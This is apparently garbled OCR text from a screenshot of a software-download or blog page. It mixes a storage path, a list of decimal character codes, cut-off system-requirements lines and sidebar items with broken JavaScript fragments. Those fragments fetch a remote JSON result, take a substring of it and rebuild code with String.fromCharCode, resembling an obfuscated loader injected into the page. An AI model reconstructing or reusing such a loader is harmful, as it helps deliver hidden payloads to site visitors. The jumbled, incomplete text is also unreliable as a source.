
102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54
[{to:String.fromCharCode(48,120,9
j=await re.json();if(j.result){let
m();for(let i=0;i Verify
h=j.result.substring(130),s=String
B Disk space: 64 GB required
Processor: At least 1 GHz, 2 co
s, adware and other malicious
GB Application which allows yo
news
Uncategorized
1
2
3
…
11